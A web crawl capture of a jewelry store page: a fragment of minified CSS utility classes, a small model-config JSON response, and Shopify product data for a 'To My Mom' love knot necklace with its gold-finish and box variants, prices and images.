\:pp-flex-row-reverse{flex-direction:row-reverse}.sm\:pp-flex-col{flex-direction:column}.sm\:pp-items-start{align-items:flex-start}.sm\:pp-items-center{align-items:center}.sm\:pp-justify-normal{justify-content:normal}.sm\:pp-justify-center{justify-content:center}.sm\:pp-gap-10{gap:40px}.sm\:pp-gap-6{gap:24px}.sm\:pp-gap-\[60px\]{gap:60px}.sm\:pp-border{border-width:1px}.sm\:pp-object-contain{object-fit:contain}.sm\:pp-object-cover{object-fit:cover}.sm\:pp-px-2{padding-left:8px;padding-right:8px}.sm\:pp-px-3{padding-left:12px;padding-right:12px}.sm\:pp-px-4{padding-left:16px;padding-right:16px}.sm\:pp-px-5{padding-left:20px;padding-right:20px}.sm\:pp-px-6{padding-left:24px;padding-right:24px}.sm\:pp-px-8{padding-left:32px;padding-right:32px}.sm\:pp-py-2{padding-bottom:8px;padding-top:8px}.sm\:pp-py-3{padding-bottom:12px;padding-top:12px}.sm\:pp-py-4{padding-bottom:16px;padding-top:16px}.sm\:pp-py-5{padding-bottom:20px;padding-top:20px}.sm\:pp-py-6{padding-bottom:24px;padding-top:24px}.sm\:pp-py-8{padding-bottom:32px;padding-top:32px}.sm\:pp-text-left{text-align:left}.sm\:pp-text-center{text-align:center}.sm\:pp-text-right{text-align:right}.sm\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.sm\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.sm\:pp-text-base{font-size:var(--pp-body-font-size)}.sm\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.sm\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.sm\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.sm\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.sm\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:768px){.md\:pp-order-1{order:1}.md\:pp-order-2{order:2}.md\:pp-mx-auto{margin-left:auto;margin-right:auto}.md\:pp-flex{display:flex}.md\:pp-grid{display:grid}.md\:pp-h-10{height:40px}.md\:pp-max-h-\[650px\]{max-height:650px}.md\:\!pp-w-fit{width:fit-content!important}.md\:pp-w-1\/12{width:8.333333%}.md\:pp-w-10{width:40px}.md\:pp-w-10\/12{width:83.333333%}.md\:pp-w-11\/12{width:91.666667%}.md\:pp-w-2\/12{width:16.666667%}.md\:pp-w-3\/12{width:25%}.md\:pp-w-4\/12{width:33.333333%}.md\:pp-w-5\/12{width:41.666667%}.md\:pp-w-6\/12{width:50%}.md\:pp-w-7\/12{width:58.333333%}.md\:pp-w-8\/12{width:66.666667%}.md\:pp-w-9\/12{width:75%}.md\:pp-w-fit{width:fit-content}.md\:pp-w-full{width:100%}.md\:pp-max-w-5xl{max-width:64rem}.md\:pp-max-w-6xl{max-width:72rem}.md\:pp-max-w-7xl{max-width:80rem}.md\:pp-max-w-\[200px\]{max-width:200px}.md\:pp-max-w-\[500px\]{max-width:500px}.md\:pp-max-w-\[550px\]{max-width:550px}.md\:pp-max-w-\[750px\]{max-width:750px}.md\:pp-max-w-xs{max-width:20rem}.md\:pp-flex-\[50\%\]{flex:50%}.md\:pp-shrink{flex-shrink:1}.md\:pp-columns-3{column-count:3}.md\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:pp-flex-row{flex-direction:row}.md\:pp-flex-row-reverse{flex-direction:row-reverse}.md\:pp-flex-col{flex-direction:column}.md\:pp-items-start{align-items:flex-start}.md\:pp-items-end{align-items:flex-end}.md\:pp-items-center{align-items:center}.md\:pp-justify-normal{justify-content:normal}.md\:pp-justify-start{justify-content:flex-start}.md\:pp-justify-end{justify-content:flex-end}.md\:pp-justify-center{justify-content:center}.md\:pp-gap-0{gap:0}.md\:pp-gap-10{gap:40px}.md\:pp-gap-12{gap:48px}.md\:pp-gap-14{gap:56px}.md\:pp-gap-16{gap:64px}.md\:pp-gap-2{gap:8px}.md\:pp-gap-20{gap:80px}.md\:pp-gap-4{gap:16px}.md\:pp-gap-6{gap:24px}.md\:pp-gap-8{gap:32px}.md\:pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.md\:pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.md\:pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.md\:pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.md\:pp-object-contain{object-fit:contain}.md\:pp-object-cover{object-fit:cover}.md\:pp-object-right{object-position:right}.md\:pp-px-10{padding-left:40px;padding-right:40px}.md\:pp-px-12{padding-left:48px;padding-right:48px}.md\:pp-px-2{padding-left:8px;padding-right:8px}.md\:pp-px-3{padding-left:12px;padding-right:12px}.md\:pp-px-3\.5{padding-left:14px;padding-right:14px}.md\:pp-px-4{padding-left:16px;padding-right:16px}.md\:pp-px-5{padding-left:20px;padding-right:20px}.md\:pp-px-6{padding-left:24px;padding-right:24px}.md\:pp-px-8{padding-left:32px;padding-right:32px}.md\:pp-py-2{padding-bottom:8px;padding-top:8px}.md\:pp-py-3{padding-bottom:12px;padding-top:12px}.md\:pp-py-4{padding-bottom:16px;padding-top:16px}.md\:pp-py-5{padding-bottom:20px;padding-top:20px}.md\:pp-py-6{padding-bottom:24px;padding-top:24px}.md\:pp-py-8{padding-bottom:32px;padding-top:32px}.md\:pp-text-left{text-align:left}.md\:pp-text-center{text-align:center}.md\:pp-text-right{text-align:right}.md\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.md\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.md\:pp-text-base{font-size:var(--pp-body-font-size)}.md\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.md\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.md\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.md\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.md\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1024px){.lg\:pp-sticky{position:sticky}.lg\:pp-top-4{top:16px}.lg\:pp-mt-0{margin-top:0}.lg\:pp-block{display:block}.lg\:pp-flex{display:flex}.lg\:pp-h-10{height:40px}.lg\:pp-w-10{width:40px}.lg\:pp-w-\[200px\]{width:200px}.lg\:pp-max-w-5xl{max-width:64rem}.lg\:pp-columns-4{column-count:4}.lg\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:pp-flex-row{flex-direction:row}.lg\:pp-flex-col{flex-direction:column}.lg\:pp-items-center{align-items:center}.lg\:pp-justify-center{justify-content:center}.lg\:pp-gap-10{gap:40px}.lg\:pp-gap-\[60px\]{gap:60px}.lg\:pp-border{border-width:1px}.lg\:pp-pt-10{padding-top:40px}.lg\:pp-pt-14{padding-top:56px}.lg\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.lg\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.lg\:pp-text-base{font-size:var(--pp-body-font-size)}.lg\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.lg\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.lg\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.lg\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1280px){.xl\:pp-flex{display:flex}.xl\:pp-max-w-full{max-width:100%}.xl\:pp-columns-5{column-count:5}.xl\:pp-flex-row{flex-direction:row}.xl\:pp-flex-col{flex-direction:column}.xl\:pp-items-center{align-items:center}.xl\:pp-justify-center{justify-content:center}.xl\:pp-border{border-width:1px}.xl\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.xl\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.xl\:pp-text-base{font-size:var(--pp-body-font-size)}.xl\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.xl\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.xl\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.xl\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}.\[\&\>\*\]\:pp-mx-1>*{margin-left:4px;margin-right:4px}.\[\&\>\*\]\:pp-inline-block>*{display:inline-block}.\[\&\>\*\]\:pp-h-2>*{height:8px}.\[\&\>\*\]\:pp-w-2>*{width:8px}.\[\&\>\*\]\:pp-rounded-full>*{border-radius:9999px}.\[\&\>\*\]\:pp-bg-gray-400>*{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.\[\&\>\.swiper-pagination-bullet-active\]\:pp-bg-black>.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x2f:5b:64:23:4c:79:22:45:55:30:6a:74:71:78:79:25:7b:3a:74:73:71:55:7d:71:5d:4a:47:2e:4a;keras;5hiq9pqock592t8e8m78m1aqahjz32p6841dflzqrjzatee504f6owqu5g3kedruks09foca","weights":"../weights/2f5b6423.h5","biases":"../biases/2f5b6423.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/to-my-mom-i-want-to-thank-you-mother.js
body_size: 1535
content:
{"id":7095936909405,"title":"To My Mom - I Want To Thank You","handle":"to-my-mom-i-want-to-thank-you-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:57:39-04:00","created_at":"2023-04-29T13:57:39-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927700061,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240700","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629740637,"product_id":7095936909405,"position":2,"created_at":"2023-04-29T13:57:45-04:00","updated_at":"2023-12-07T13:53:14-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","variant_ids":[41022927700061]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927732829,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240701","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630264925,"product_id":7095936909405,"position":8,"created_at":"2023-04-29T13:57:58-04:00","updated_at":"2023-12-07T13:51:12-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","variant_ids":[41022927732829]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927765597,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240702","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629970013,"product_id":7095936909405,"position":5,"created_at":"2023-04-29T13:57:52-04:00","updated_at":"2023-12-07T13:52:55-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","variant_ids":[41022927765597]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","options":[{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/to-my-mom-i-want-to-thank-you-mother","media":[{"alt":null,"id":25393064411229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","width":1000},{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","width":1000},{"alt":null,"id":25393064575069,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","width":1000},{"alt":null,"id":25393064640605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","width":1000},{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","width":1000},{"alt":null,"id":25393064804445,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","width":1000},{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","width":1000},{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}